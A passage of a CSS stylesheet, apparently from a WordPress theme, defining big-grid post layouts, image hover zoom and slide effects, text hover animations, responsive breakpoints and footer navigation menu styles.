}
.pcbg-reiconpo-bottom-left .pcbg-thumb .penci-piechart,
.pcbg-ficonpo-bottom-left .pcbg-thumb .icon-post-format {
bottom: 15px;
left: 15px;
}
}
.penci-biggrid .penci-pagination {
margin-bottom: 0;
margin-top: 20px;
}
.penci-bgstyle-1 .penci-pagination,
.penci-bgstyle-2 .penci-pagination {
margin-top: 0;
}
.penci-biggrid .penci-pagination a i {
font-size: inherit;
} .pcbg-thumbin {
display: block;
margin: -1px;
transition: -webkit-transform 0.5s cubic-bezier(0, 0, 0.42, 1.21);
transition: transform 0.5s cubic-bezier(0, 0, 0.42, 1.21);
}
.pencibg-imageh-zoom-in .penci-bgitem:hover .pcbg-thumbin,
.pencibg-imageh-zoom-out .penci-bgitem .pcbg-thumbin,
.pencibg-imageh-move-left .penci-bgitem .pcbg-thumbin,
.pencibg-imageh-move-right .penci-bgitem .pcbg-thumbin,
.pencibg-imageh-move-bottom .penci-bgitem .pcbg-thumbin,
.pencibg-imageh-move-top .penci-bgitem .pcbg-thumbin {
-webkit-transform: scale(1.09);
transform: scale(1.09);
}
.pencibg-imageh-zoom-out .penci-bgitem:hover .pcbg-thumbin {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
.pencibg-imageh-move-left .penci-bgitem .pcbg-thumbin {
-webkit-transform: scale3d(1.1, 1.1, 1) translateX(4%);
transform: scale3d(1.1, 1.1, 1) translateX(4%);
}
.pencibg-imageh-move-left .penci-bgitem:hover .pcbg-thumbin {
-webkit-transform: scale3d(1.1, 1.1, 1) translateX(-4%);
transform: scale3d(1.1, 1.1, 1) translateX(-4%);
}
.pencibg-imageh-move-right .penci-bgitem .pcbg-thumbin {
-webkit-transform: scale3d(1.1, 1.1, 1) translateX(-4%);
transform: scale3d(1.1, 1.1, 1) translateX(-4%);
}
.pencibg-imageh-move-right .penci-bgitem:hover .pcbg-thumbin {
-webkit-transform: scale3d(1.1, 1.1, 1) translateX(4%);
transform: scale3d(1.1, 1.1, 1) translateX(4%);
}
.pencibg-imageh-move-top .penci-bgitem .pcbg-thumbin {
-webkit-transform: scale3d(1.1, 1.1, 1) translateY(4%);
transform: scale3d(1.1, 1.1, 1) translateY(4%);
}
.pencibg-imageh-move-top .penci-bgitem:hover .pcbg-thumbin {
-webkit-transform: scale3d(1.1, 1.1, 1) translateY(-4%);
transform: scale3d(1.1, 1.1, 1) translateY(-4%);
}
.pencibg-imageh-move-bottom .penci-bgitem .pcbg-thumbin {
-webkit-transform: scale3d(1.1, 1.1, 1) translateY(-4%);
transform: scale3d(1.1, 1.1, 1) translateY(-4%);
}
.pencibg-imageh-move-bottom .penci-bgitem:hover .pcbg-thumbin {
-webkit-transform: scale3d(1.1, 1.1, 1) translateY(4%);
transform: scale3d(1.1, 1.1, 1) translateY(4%);
}
.textop .pcbg-content-inner > div:nth-of-type(1) {
transition-delay: 0.05s;
}
.textop .pcbg-content-inner > div:nth-of-type(2) {
transition-delay: 0.1s;
}
.textop .pcbg-content-inner > div:nth-of-type(3) {
transition-delay: 0.15s;
}
.textop .pcbg-content-inner > div:nth-of-type(4) {
transition-delay: 0.2s;
}
.pencibg-texth-show-in.textop .item-hover {
opacity: 0;
visibility: hidden;
transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
}
.pencibg-texth-show-in.textop.pencibg-textani-movetop .item-hover {
transform: translateY(15px);
-webkit-transform: translateY(15px);
}
.pencibg-texth-show-in.textop.pencibg-textani-movebottom .item-hover {
transform: translateY(-15px);
-webkit-transform: translateY(-15px);
}
.pencibg-texth-show-in.textop.pencibg-textani-moveleft .item-hover {
transform: translateX(15px);
-webkit-transform: translateX(15px);
}
.pencibg-texth-show-in.textop.pencibg-textani-moveright .item-hover {
transform: translateX(-15px);
-webkit-transform: translateX(-15px);
}
.pencibg-texth-show-in.textop .penci-bgitem:hover .item-hover {
opacity: 1;
visibility: visible;
transform: translate(0, 0);
-webkit-transform: translate(0, 0);
}
.pencibg-texth-hide-in.textop .item-hover {
opacity: 1;
transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out, visibility 0.2s ease-in-out;
transform: translate(0, 0);
-webkit-transform: translate(0, 0);
visibility: visible;
}
.pencibg-texth-hide-in.textop.pencibg-textani-movetop .penci-bgitem:hover .item-hover {
transform: translateY(-15px);
-webkit-transform: translateY(-15px);
}
.pencibg-texth-hide-in.textop.pencibg-textani-movebottom .penci-bgitem:hover .item-hover {
transform: translateY(15px);
-webkit-transform: translateY(15px);
}
.pencibg-texth-hide-in.textop.pencibg-textani-moveleft .penci-bgitem:hover .item-hover {
transform: translateX(-15px);
-webkit-transform: translateX(-15px);
}
.pencibg-texth-hide-in.textop.pencibg-textani-moveright .penci-bgitem:hover .item-hover {
transform: translateX(15px);
-webkit-transform: translateX(15px);
}
.pencibg-texth-hide-in.textop .penci-bgitem:hover .item-hover {
opacity: 0;
visibility: hidden;
}
.pencibg-texth-show-in.notextop .pcbg-content-inner {
opacity: 0;
transition: opacity 0.2s ease-in-out, transform 0.2s ease-in-out;
}
.pencibg-texth-show-in.pencibg-textani-zoomin .pcbg-content-inner {
transform: scale(0.8);
-webkit-transform: scale(0.8);
}
.pencibg-texth-show-in.pencibg-textani-zoomout .pcbg-content-inner {
transform: scale(1.2);
-webkit-transform: scale(1.2);
}
.pencibg-texth-show-in.notextop .penci-bgitem:hover .pcbg-content-inner {
opacity: 1;
transform: scale(1);
-webkit-transform: scale(1);
}
.pencibg-texth-hide-in.notextop .pcbg-content-inner {
opacity: 1;
transition: opacity 0.2s ease-in-out, transform 0.2s ease-in-out;
transform: scale(1);
-webkit-transform: scale(1);
}
.pencibg-texth-hide-in.pencibg-textani-zoomin .penci-bgitem:hover .pcbg-content-inner {
opacity: 0;
transform: scale(1.2);
-webkit-transform: scale(1.2);
}
.pencibg-texth-hide-in.pencibg-textani-zoomout .penci-bgitem:hover .pcbg-content-inner {
opacity: 0;
transform: scale(0.8);
-webkit-transform: scale(0.8);
}
.pencibg-texth-hide-in.pencibg-textani-fade .penci-bgitem:hover .pcbg-content-inner {
opacity: 0;
}
.penci-biggrid-wrapper.pcbg-titles-visible .pcbg-heading.item-hover {
opacity: 1 !important;
visibility: visible !important;
} .penci-bgstyle-2 .penci-biggrid-data {
margin-left: -10px;
margin-right: -10px;
}
.penci-bgstyle-2 .item-masonry {
width: 33.3333%;
float: left;
display: block;
padding-left: 10px;
padding-right: 10px;
margin-bottom: 20px;
}
.penci-bgstyle-2 .penci-image-holder:before {
content: none;
}
.penci-grid-col-1 .penci-bgstyle-2 .item-masonry {
width: 100%;
}
.penci-grid-col-2 .penci-bgstyle-2 .item-masonry {
width: 50%;
}
.penci-grid-col-4 .penci-bgstyle-2 .item-masonry {
width: 25%;
}
.penci-grid-col-5 .penci-bgstyle-2 .item-masonry {
width: 20%;
}
.penci-grid-col-6 .penci-bgstyle-2 .item-masonry {
width: 16.666666%;
}
.penci-fixh {
display: block;
}
.penci-fixh .penci-bgitin,
.penci-fixh .penci-bgmain,
.penci-fixh .pcbg-thumb,
.penci-fixh .pcbg-thumbin,
.penci-fixh .penci-image-holder {
height: 100%;
}
.penci-fixh .penci-image-holder:before {
content: none;
padding-top: 0;
}
.penci-fixh .penci-bgitem {
margin-right: var(--pcgap);
margin-bottom: var(--pcgap);
float: left;
}
.penci-pagination.pcbg-paging-align-center.penci-ajax-more a.penci-ajax-more-button {
margin-right: auto;
margin-left: auto;
}
.penci-pagination.pcbg-paging-align-right.penci-ajax-more a.penci-ajax-more-button {
margin-left: auto;
margin-right: 0;
}
.penci-pagination.pcbg-paging-align-left.penci-ajax-more a.penci-ajax-more-button {
margin-right: auto;
margin-left: 0;
} .penci-bgstyle-3 .penci-fixh {
--bgh: 500px;
}
.penci-bgstyle-3 .penci-fixh .penci-bgitem {
width: 33.33333%;
height: calc(var(--bgh) / 2 - var(--pcgap) / 2);
margin-right: 0;
}
.penci-bgstyle-3 .penci-fixh .bgitem-1 {
width: calc(66.66667% - var(--pcgap));
height: var(--bgh);
margin-right: var(--pcgap);
} .penci-bgstyle-4 .penci-fixh {
--bgh: 460px;
}
.penci-bgstyle-4 .penci-fixh .penci-bgitem {
width: calc(25% - var(--pcgap) / 2);
height: calc(var(--bgh) / 2 - var(--pcgap) / 2);
}
.penci-bgstyle-4 .penci-fixh .bgitem-1 {
width: calc(50% - var(--pcgap));
height: var(--bgh);
}
.penci-bgstyle-4 .penci-fixh .bgitem-3,
.penci-bgstyle-4 .penci-fixh .bgitem-0 {
margin-right: 0;
} .penci-bgstyle-5 .penci-fixh {
--bgh: 400px;
}
.penci-bgstyle-5 .penci-fixh .penci-bgitem {
width: calc(25% - var(--pcgap) / 2);
height: var(--bgh);
}
.penci-bgstyle-5 .penci-fixh .bgitem-1 {
width: calc(50% - var(--pcgap));
}
.penci-bgstyle-5 .penci-fixh .bgitem-0 {
margin-right: 0;
} .penci-bgstyle-6 .penci-fixh {
--bgh: 460px;
display: flex;
-webkit-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
-webkit-align-content: flex-start;
-ms-flex-line-pack: start;
align-content: flex-start;
max-height: var(--bgh);
}
.penci-bgstyle-6 .penci-fixh:before,
.penci-bgstyle-6 .penci-fixh:after {
content: none;
}
.penci-bgstyle-6 .penci-fixh .penci-bgitem {
height: calc(var(--bgh) / 2 - var(--pcgap));
width: calc(25% - var(--pcgap));
order: 1;
}
.penci-bgstyle-6 .penci-fixh .bgitem-1 {
width: 50%;
height: var(--bgh);
order: 2;
}
.penci-bgstyle-6 .penci-fixh .bgitem-4,
.penci-bgstyle-6 .penci-fixh .bgitem-0 {
margin-right: 0;
}
.penci-bgstyle-6 .penci-fixh .bgitem-4,
.penci-bgstyle-6 .penci-fixh .bgitem-0 {
order: 3;
} .penci-bgstyle-7 .penci-fixh {
--bgh: 460px;
}
.penci-bgstyle-7 .penci-fixh .penci-bgitem {
height: calc(var(--bgh) / 2 - var(--pcgap) / 2);
width: calc(25% - var(--pcgap) / 2);
}
.penci-bgstyle-7 .penci-fixh .bgitem-1 {
width: calc(50% - var(--pcgap));
height: var(--bgh);
}
.penci-bgstyle-7 .penci-fixh .bgitem-2 {
width: 50%;
}
.penci-bgstyle-7 .penci-fixh .bgitem-2,
.penci-bgstyle-7 .penci-fixh .bgitem-0 {
margin-right: 0;
} .penci-bgstyle-8 .penci-fixh {
--bgh: 460px;
}
.penci-bgstyle-8 .penci-fixh .penci-bgitem {
width: calc(38% - var(--pcgap) / 2);
height: calc(var(--bgh) / 3 - var(--pcgap));
margin-right: 0;
}
.penci-bgstyle-8 .penci-fixh .bgitem-1 {
width: calc(62% - var(--pcgap) / 2);
height: var(--bgh);
margin-right: var(--pcgap);
}
.penci-bgstyle-8 .penci-fixh .bgitem-2 {
height: calc(var(--bgh) / 3);
} .penci-bgstyle-9 .penci-fixh,
.penci-bgstyle-10 .penci-fixh {
--bgh: 250px;
}
.penci-bgstyle-9 .penci-fixh .penci-bgitem,
.penci-bgstyle-10 .penci-fixh .penci-bgitem {
width: calc((100% - 2 * var(--pcgap)) / 3);
height: var(--bgh);
}
.penci-bgstyle-9 .penci-fixh .bgitem-1,
.penci-bgstyle-9 .penci-fixh .bgitem-2,
.penci-bgstyle-10 .penci-fixh .bgitem-4,
.penci-bgstyle-10 .penci-fixh .bgitem-0 {
width: calc(50% - var(--pcgap) / 2);
height: calc(var(--bgh) * 1.5);
}
.penci-bgstyle-9 .penci-fixh .bgitem-2,
.penci-bgstyle-9 .penci-fixh .bgitem-0,
.penci-bgstyle-10 .penci-fixh .bgitem-3,
.penci-bgstyle-10 .penci-fixh .bgitem-0 {
margin-right: 0;
} .penci-bgstyle-11 .penci-fixh {
--bgh: 400px;
}
.penci-bgstyle-11 .penci-fixh .penci-bgitem {
width: 40%;
height: calc(var(--bgh) / 2 - var(--pcgap) / 2);
}
.penci-bgstyle-11 .penci-fixh .bgitem-1,
.penci-bgstyle-11 .penci-fixh .bgitem-2 {
width: calc(30% - var(--pcgap));
height: var(--bgh);
}
.penci-bgstyle-11 .penci-fixh .bgitem-3,
.penci-bgstyle-11 .penci-fixh .bgitem-0 {
margin-right: 0;
} .penci-bgstyle-12 .penci-fixh {
--bgh: 400px;
}
.penci-bgstyle-12 .penci-fixh .penci-bgitem {
width: calc(25% - var(--pcgap));
height: calc(var(--bgh) / 2 - var(--pcgap) / 2);
}
.penci-bgstyle-12 .penci-fixh .bgitem-1 {
width: 50%;
height: var(--bgh);
}
.penci-bgstyle-12 .penci-fixh .bgitem-2 {
height: var(--bgh);
}
.penci-bgstyle-12 .penci-fixh .bgitem-3,
.penci-bgstyle-12 .penci-fixh .bgitem-0 {
margin-right: 0;
} .penci-bgstyle-13 .penci-fixh {
--bgh: 600px;
}
.penci-bgstyle-13 .penci-fixh .penci-bgitem {
width: calc(50% - var(--pcgap) / 2);
height: calc(var(--bgh) / 2);
margin-right: 0;
}
.penci-bgstyle-13 .penci-fixh .bgitem-1 {
width: 100%;
height: var(--bgh);
}
.penci-bgstyle-13 .penci-fixh .bgitem-2 {
margin-right: var(--pcgap);
} .penci-bgstyle-14 .penci-fixh {
--bgh: 660px;
}
.penci-bgstyle-14 .penci-fixh .penci-bgitem {
width: calc((100% - 2 * var(--pcgap)) / 3);
height: calc(var(--bgh) / 3);
}
.penci-bgstyle-14 .penci-fixh .bgitem-1 {
width: 100%;
height: var(--bgh);
}
.penci-bgstyle-14 .penci-fixh .bgitem-1,
.penci-bgstyle-14 .penci-fixh .bgitem-0 {
margin-right: 0;
} .penci-bgstyle-15 .penci-fixh {
--bgh: 500px;
}
.penci-bgstyle-15 .penci-fixh .penci-bgitem {
width: calc((100% - 2 * var(--pcgap)) / 3);
height: calc(var(--bgh) / 2 - var(--pcgap) / 2);
}
.penci-bgstyle-15 .penci-fixh .bgitem-1 {
width: calc(100% - (100% - 2 * var(--pcgap)) / 3 - var(--pcgap));
height: var(--bgh);
}
.penci-bgstyle-15 .penci-fixh .bgitem-2,
.penci-bgstyle-15 .penci-fixh .bgitem-3,
.penci-bgstyle-15 .penci-fixh .bgitem-0 {
margin-right: 0;
} .penci-bgstyle-16 .penci-fixh {
--bgh: 300px;
}
.penci-bgstyle-16 .penci-fixh .penci-bgitem {
width: calc(44% - var(--pcgap) / 2);
height: var(--bgh);
}
.penci-bgstyle-16 .penci-fixh .bgitem-1,
.penci-bgstyle-16 .penci-fixh .bgitem-0 {
width: calc(56% - var(--pcgap) / 2);
}
.penci-bgstyle-16 .penci-fixh .bgitem-2,
.penci-bgstyle-16 .penci-fixh .bgitem-0 {
margin-right: 0;
} .penci-bgstyle-17 .penci-fixh {
--bgh: 400px;
display: flex;
-webkit-align-content: flex-start;
-ms-flex-line-pack: start;
align-content: flex-start;
margin-right: 0;
}
.penci-bgstyle-17 .penci-fixh {
--bgh: 400px;
}
.penci-bgstyle-17 .penci-fixh .penci-bgitem {
width: calc(25% - var(--pcgap) / 2);
height: var(--bgh);
order: 2;
}
.penci-bgstyle-17 .penci-fixh .bgitem-1 {
width: calc(50% - var(--pcgap));
order: 3;
}
.penci-bgstyle-17 .penci-fixh .bgitem-0 {
margin-right: 0;
order: 4;
} .penci-bgstyle-18 .penci-fixh {
--bgh: 560px;
}
.penci-bgstyle-18 .penci-fixh .penci-bgitem {
width: calc(35% - var(--pcgap) / 2);
height: var(--bgh);
}
.penci-bgstyle-18 .penci-fixh .bgitem-1,
.penci-bgstyle-18 .penci-fixh .bgitem-0 {
width: calc(65% - var(--pcgap) / 2);
}
.penci-bgstyle-18 .penci-fixh .bgitem-3,
.penci-bgstyle-18 .penci-fixh .bgitem-0 {
height: calc(var(--bgh) * 0.6);
}
.penci-bgstyle-18 .penci-fixh .bgitem-2,
.penci-bgstyle-18 .penci-fixh .bgitem-0 {
margin-right: 0;
} .penci-bgstyle-19 .penci-fixh,
.penci-bgstyle-20 .penci-fixh,
.penci-bgstyle-21 .penci-fixh,
.penci-bgstyle-22 .penci-fixh {
--bgh: 250px;
margin-left: calc(var(--pcgap) * -1 / 2);
margin-right: calc(var(--pcgap) * -1 / 2);
}
.penci-bgstyle-19 .penci-fixh .penci-bgitem,
.penci-bgstyle-20 .penci-fixh .penci-bgitem {
width: calc(33.3333% - var(--pcgap));
height: var(--bgh);
margin-left: calc(var(--pcgap) / 2);
margin-right: calc(var(--pcgap) / 2);
}
.penci-bgstyle-19 .penci-fixh .bgitem-3,
.penci-bgstyle-20 .penci-fixh .bgitem-1 {
height: calc(2 * var(--bgh) + var(--pcgap));
float: right;
}
.penci-bgstyle-19 .penci-fixh .bgitem-0,
.penci-bgstyle-20 .penci-fixh .bgitem-6 {
width: calc(66.6667% - var(--pcgap));
}
.penci-bgstyle-20 .penci-fixh .bgitem-1 {
float: left;
} .penci-bgstyle-21 .penci-fixh .penci-bgitem,
.penci-bgstyle-22 .penci-fixh .penci-bgitem {
float: left;
width: calc(25% - var(--pcgap));
height: calc(var(--bgh) * 3 / 4);
margin-left: calc(var(--pcgap) / 2);
margin-right: calc(var(--pcgap) / 2);
}
.penci-bgstyle-21 .penci-fixh .pcbg-big-item,
.penci-bgstyle-22 .penci-fixh .pcbg-big-item {
width: calc(33.3333% - var(--pcgap));
height: var(--bgh);
}
@media screen and (max-width: 960px) { .penci-bgstyle-3 .penci-fixh {
--bgh: 460px;
}
.penci-bgstyle-3 .penci-fixh .penci-bgitem {
width: calc(50% - var(--pcgap) / 2);
margin-right: var(--pcgap);
}
.penci-bgstyle-3 .penci-fixh .bgitem-0 {
margin-right: 0;
}
.penci-bgstyle-3 .penci-fixh .bgitem-1 {
width: 100%;
margin-right: 0;
} .penci-bgstyle-4 .penci-fixh .penci-bgitem {
width: calc(50% - var(--pcgap) / 2);
}
.penci-bgstyle-4 .penci-fixh .bgitem-1 {
width: 100%;
} .penci-bgstyle-5 .penci-fixh {
--bgh: 500px;
}
.penci-bgstyle-5 .penci-fixh .penci-bgitem {
width: calc(50% - var(--pcgap) / 2);
height: calc(var(--bgh) * 0.8);
}
.penci-bgstyle-5 .penci-fixh .bgitem-1 {
width: 100%;
height: var(--bgh);
} .penci-bgstyle-6 .penci-fixh {
--bgh: 500px;
-webkit-flex-flow: row wrap;
-ms-flex-flow: row wrap;
flex-flow: row wrap;
max-height: none;
}
.penci-bgstyle-6 .penci-fixh .penci-bgitem {
width: calc(50% - var(--pcgap) / 2);
height: calc(var(--bgh) / 2);
}
.penci-bgstyle-6 .penci-fixh .bgitem-1 {
width: 100%;
height: var(--bgh);
margin-right: 0;
}
.penci-bgstyle-6 .penci-fixh .bgitem-4 {
margin-right: var(--pcgap);
}
.penci-bgstyle-6 .penci-fixh .bgitem-3,
.penci-bgstyle-6 .penci-fixh .bgitem-0 {
margin-right: 0;
} .penci-bgstyle-7 .penci-fixh .penci-bgitem {
height: calc(var(--bgh) / 2);
width: calc(50% - var(--pcgap) / 2);
margin-right: 0;
}
.penci-bgstyle-7 .penci-fixh .bgitem-1 {
width: 100%;
height: var(--bgh);
}
.penci-bgstyle-7 .penci-fixh .bgitem-2 {
width: 100%;
}
.penci-bgstyle-7 .penci-fixh .bgitem-3 {
margin-right: var(--pcgap);
} .penci-bgstyle-8 .penci-fixh {
--bgh: 460px;
}
.penci-bgstyle-8 .penci-fixh .penci-bgitem {
width: 100%;
height: calc(var(--bgh) / 2);
}
.penci-bgstyle-8 .penci-fixh .bgitem-1 {
width: 100%;
margin-right: 0;
height: var(--bgh);
} .penci-bgstyle-9 .penci-fixh,
.penci-bgstyle-10 .penci-fixh {
--bgh: 460px;
}
.penci-bgstyle-9 .penci-fixh .penci-bgitem,
.penci-bgstyle-10 .penci-fixh .penci-bgitem {
width: 100%;
height: var(--bgh);
margin-right: 0;
}
.penci-bgstyle-9 .penci-fixh .bgitem-1,
.penci-bgstyle-9 .penci-fixh .bgitem-2,
.penci-bgstyle-10 .penci-fixh .bgitem-4,
.penci-bgstyle-10 .penci-fixh .bgitem-0 {
width: calc(50% - var(--pcgap) / 2);
height: calc(var(--bgh) / 2);
}
.penci-bgstyle-9 .penci-fixh .bgitem-1,
.penci-bgstyle-10 .penci-fixh .bgitem-4 {
margin-right: var(--pcgap);
} .penci-bgstyle-11 .penci-fixh,
.penci-bgstyle-14 .penci-fixh,
.penci-bgstyle-15 .penci-fixh {
--bgh: 250px;
}
.penci-bgstyle-11 .penci-fixh .penci-bgitem,
.penci-bgstyle-14 .penci-fixh .penci-bgitem,
.penci-bgstyle-15 .penci-fixh .penci-bgitem {
width: calc(50% - var(--pcgap) / 2);
height: var(--bgh);
margin-right: var(--pcgap);
}
.penci-bgstyle-11 .penci-fixh .bgitem-2,
.penci-bgstyle-11 .penci-fixh .bgitem-0,
.penci-bgstyle-14 .penci-fixh .bgitem-2,
.penci-bgstyle-14 .penci-fixh .bgitem-0,
.penci-bgstyle-15 .penci-fixh .bgitem-2,
.penci-bgstyle-15 .penci-fixh .bgitem-4,
.penci-bgstyle-15 .penci-fixh .bgitem-0 {
margin-right: 0;
} .penci-bgstyle-12 .penci-fixh {
--bgh: 460px;
}
.penci-bgstyle-12 .penci-fixh .penci-bgitem {
width: calc(50% - var(--pcgap) / 2);
margin-right: 0;
}
.penci-bgstyle-12 .penci-fixh .bgitem-1 {
width: 100%;
}
.penci-bgstyle-12 .penci-fixh .bgitem-2 {
margin-right: var(--pcgap);
}
.penci-bgstyle-12 .penci-fixh .bgitem-3,
.penci-bgstyle-12 .penci-fixh .bgitem-0 {
margin-right: 0;
} .penci-bgstyle-13 .penci-fixh {
--bgh: 460px;
} .penci-bgstyle-16 .penci-fixh {
--bgh: 200px;
} .penci-bgstyle-17 .penci-fixh {
--bgh: 500px;
display: flex;
-webkit-flex-flow: row wrap;
-ms-flex-flow: row wrap;
flex-flow: row wrap;
margin-right: 0;
}
.penci-bgstyle-17 .penci-fixh .penci-bgitem {
width: calc(50% - var(--pcgap) / 2);
height: calc(var(--bgh) * 0.8);
}
.penci-bgstyle-17 .penci-fixh .bgitem-1 {
width: 100%;
height: var(--bgh);
margin-right: 0;
order: 1;
} .penci-bgstyle-18 .penci-fixh .penci-bgitem {
width: calc(45% - var(--pcgap) / 2);
}
.penci-bgstyle-18 .penci-fixh .bgitem-1,
.penci-bgstyle-18 .penci-fixh .bgitem-0 {
width: calc(55% - var(--pcgap) / 2);
}
.penci-bgstyle-18 .penci-fixh .bgitem-3,
.penci-bgstyle-18 .penci-fixh .bgitem-0 {
height: calc(var(--bgh) * 0.8);
}
.penci-bgstyle-18 .penci-fixh {
--bgh: 300px;
} .penci-bgstyle-19 .penci-fixh .penci-bgitem, .penci-bgstyle-20 .penci-fixh .penci-bgitem,
.penci-bgstyle-19 .penci-fixh .bgitem-0, .penci-bgstyle-20 .penci-fixh .bgitem-6 {
width: calc(50% - var(--pcgap));
}
.penci-bgstyle-19 .penci-fixh .bgitem-3, .penci-bgstyle-20 .penci-fixh .bgitem-1 {
width: calc(100% + var(--pcgap));
} .penci-bgstyle-21 .penci-fixh, .penci-bgstyle-22 .penci-fixh {
}
.penci-bgstyle-21 .penci-fixh .penci-bgitem,
.penci-bgstyle-22 .penci-fixh .penci-bgitem {
width: calc(50% - var(--pcgap));
height: var(--bgh);
}
.penci-bgstyle-21 .penci-fixh .bgitem-1,
.penci-bgstyle-22 .penci-fixh .bgitem-1 {
height: calc(var(--bgh) * 2);
width: calc(100% + var(--pcgap));
}
}
@media screen and (max-width: 767px) {
.penci-bgstyle-3 .penci-fixh,
.penci-bgstyle-8 .penci-fixh {
--bgh: 320px;
}
.penci-bgstyle-4 .penci-fixh,
.penci-bgstyle-6 .penci-fixh {
--bgh: 380px;
}
.penci-bgstyle-7 .penci-fixh {
--bgh: 400px;
}
.penci-bgstyle-11 .penci-fixh,
.penci-bgstyle-14 .penci-fixh,
.penci-bgstyle-15 .penci-fixh,
.penci-bgstyle-16 .penci-fixh,
.penci-bgstyle-19 .penci-fixh,
.penci-bgstyle-20 .penci-fixh,
.penci-bgstyle-21 .penci-fixh,
.penci-bgstyle-22 .penci-fixh {
--bgh: 190px;
}
.penci-bgstyle-5 .penci-fixh,
.penci-bgstyle-9 .penci-fixh,
.penci-bgstyle-10 .penci-fixh,
.penci-bgstyle-12 .penci-fixh,
.penci-bgstyle-13 .penci-fixh,
.penci-bgstyle-17 .penci-fixh {
--bgh: 300px;
}
.penci-bgstyle-9 .penci-fixh .bgitem-1,
.penci-bgstyle-9 .penci-fixh .bgitem-2,
.penci-bgstyle-10 .penci-fixh .bgitem-4,
.penci-bgstyle-10 .penci-fixh .bgitem-0 {
width: 100%;
height: var(--bgh);
margin-right: 0;
}
.penci-bgstyle-18 .penci-fixh {
--bgh: 240px;
}
.penci-bgrid-monecol .penci-fixh .penci-bgitem {
margin-right: 0 !important;
margin-left: 0 !important;
width: 100% !important;
}
.penci-bgrid-monecol .penci-fixh {
margin-left: 0 !important;
margin-right: 0 !important;
}
.penci-bgrid-monecol .penci-bgstyle-3 .penci-fixh .penci-bgitem,
.penci-bgrid-monecol .penci-bgstyle-6 .penci-fixh .penci-bgitem,
.penci-bgrid-monecol .penci-bgstyle-11 .penci-fixh .penci-bgitem,
.penci-bgrid-monecol .penci-bgstyle-13 .penci-fixh .penci-bgitem,
.penci-bgrid-monecol .penci-bgstyle-14 .penci-fixh .penci-bgitem,
.penci-bgrid-monecol .penci-bgstyle-15 .penci-fixh .penci-bgitem,
.penci-bgrid-monecol .penci-bgstyle-4 .penci-fixh .penci-bgitem {
height: var(--bgh);
}
.penci-bgrid-msameh .penci-fixh .penci-bgitem {
height: var(--bgh) !important;
}
.pcbg-content-inner {
padding: 15px;
}
} @media screen and (max-width: 1169px) {
.pcsl-col-5 .pcsl-item,
.pcsl-col-6 .pcsl-item,
.penci-grid-col-5 .penci-dflex .penci-bgitem,
.penci-grid-col-6 .penci-dflex .penci-bgitem {
flex: 0 0 33.33333%;
}
.penci-grid-col-5 .penci-bgstyle-2 .item-masonry,
.penci-grid-col-6 .penci-bgstyle-2 .item-masonry {
width: 33.33333%;
}
}
@media screen and (max-width: 960px) {
.pcsl-col-4 .pcsl-item,
.penci-grid-col-4 .penci-bgitem {
flex: 0 0 50%;
}
.penci-grid-col-4 .penci-bgstyle-2 .item-masonry {
width: 50%;
}
}
@media screen and (max-width: 1024px) {
.pcsl-tabcol-1 .pcsl-item,
.penci-grid-tcol-1 .penci-dflex .penci-bgitem {
flex: 0 0 100%;
}
.pcsl-tabcol-2 .pcsl-item,
.penci-grid-tcol-2 .penci-dflex .penci-bgitem {
flex: 0 0 50%;
}
.pcsl-tabcol-3 .pcsl-item,
.penci-grid-tcol-3 .penci-dflex .penci-bgitem {
flex: 0 0 33.33333%;
}
.pcsl-tabcol-4 .pcsl-item,
.penci-grid-tcol-4 .penci-dflex .penci-bgitem {
flex: 0 0 25%;
}
.penci-grid-tcol-1 .penci-bgstyle-2 .item-masonry {
width: 100%;
}
.penci-grid-tcol-2 .penci-bgstyle-2 .item-masonry {
width: 50%;
}
.penci-grid-tcol-3 .penci-bgstyle-2 .item-masonry {
width: 33.33333%;
}
.penci-grid-tcol-4 .penci-bgstyle-2 .item-masonry {
width: 25%;
}
}
@media screen and (max-width: 767px) {
.pcsl-col-2 .pcsl-item,
.pcsl-col-3 .pcsl-item,
.pcsl-col-4 .pcsl-item,
.pcsl-col-5 .pcsl-item,
.pcsl-col-6 .pcsl-item,
.penci-dflex .penci-bgitem,
.penci-grid-col-2 .penci-dflex .penci-bgitem,
.penci-grid-col-3 .penci-dflex .penci-bgitem,
.penci-grid-col-4 .penci-dflex .penci-bgitem,
.penci-grid-col-5 .penci-dflex .penci-bgitem,
.penci-grid-col-6 .penci-dflex .penci-bgitem,
.pcsl-mobcol-1 .pcsl-item,
.penci-grid-mcol-1 .penci-dflex .penci-bgitem {
flex: 0 0 100%;
}
.pcsl-mobcol-2 .pcsl-item,
.penci-grid-mcol-2 .penci-dflex .penci-bgitem {
flex: 0 0 50%;
}
.pcsl-mobcol-3 .pcsl-item,
.penci-grid-mcol-3 .penci-dflex .penci-bgitem {
flex: 0 0 33.33333%;
}
.penci-grid-mcol-1 .penci-bgstyle-2 .item-masonry,
.penci-grid-col-2 .penci-bgstyle-2 .item-masonry,
.penci-grid-col-3 .penci-bgstyle-2 .item-masonry,
.penci-grid-col-4 .penci-bgstyle-2 .item-masonry,
.penci-grid-col-5 .penci-bgstyle-2 .item-masonry,
.penci-grid-col-6 .penci-bgstyle-2 .item-masonry {
width: 100%;
}
.penci-grid-mcol-2 .penci-bgstyle-2 .item-masonry {
width: 50%;
}
.penci-grid-mcol-3 .penci-bgstyle-2 .item-masonry {
width: 33.33333%;
}
} .pcfooter-navmenu {
--pcfnmn-space: 30px;
--pcfnmn-spea-height: 12px;
--pcfnmn-cirspea-h: 4px;
}
.pcfooter-navmenu {
display: block;
clear: both;
}
.pcfooter-navmenu .pcfoot-navmenu {
padding: 0;
list-style: none;
margin: 0;
vertical-align: top;
line-height: 1.6;
}
.pcfoot-navmenu:before,
.pcfoot-navmenu:after {
content: '';
display: table;
clear: both;
}
.pcfooter-navmenu .pcfoot-navmenu .sub-menu,
.pcfooter-navmenu .pcfoot-navmenu > li ul {
display: none !important;
}
.pcfooter-navmenu .pcfoot-navmenu > li {
display: inline-block;
vertical-align: top;
margin-right: var(--pcfnmn-space);
margin-bottom: 0;
line-height: unset;
position: relative;
}
.pcfooter-navmenu .pcfoot-navmenu > li:last-child {
margin-right: 0;
}
.pcfooter-navmenu .pcfoot-navmenu li a {
color: var(--pctext-cl);
text-decoration: none;
transition: all 0.3s;
display: block;
line-height: 1.5;
}
.pcfooter-navmenu.pcfnm-bgitems .pcfoot-navmenu li a {
background: #e5e5e5;
padding: 5px 15px;
